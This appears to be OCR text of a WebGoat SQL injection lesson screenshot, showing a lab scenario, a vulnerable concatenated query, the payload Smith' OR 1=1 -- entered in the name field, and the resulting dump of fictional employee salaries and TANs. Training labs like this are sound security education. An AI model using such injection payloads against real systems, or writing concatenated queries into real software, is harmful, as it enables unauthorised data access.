 WebGoat
127.0.0.1:8080/WebGoat/start.mvc?lang=en#lesson/SqlInjection.lesson/10
90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Client side
Challenges
You are an employee named John Smith working for a big company. The company has an internal system that allows all employees to see their own internal data such as the
department they work in and their salary.
The system requires the employees to use a unique authentication TAN to view their data.
Your current TAN is 3SL99A.
Since you always have the urge to be the most highly paid employee, you want to exploit the system so that instead of viewing your own internal data, you want to take a look at the data
of all your colleagues to check their current salaries.
Use the form below and try to retrieve all employee data from the employees table. You should not need to know any specific names or TANs to get the information you need.
You already found out that the query performing your request looks like this:
"SELECT * FROM employees WHERE last_name = '" + name + "' AND auth_tan = '" + auth_tan + "'";
Employee Name: Smith' OR 1=1 --
Authentication TAN: 3SL99A
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information that you should not have access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null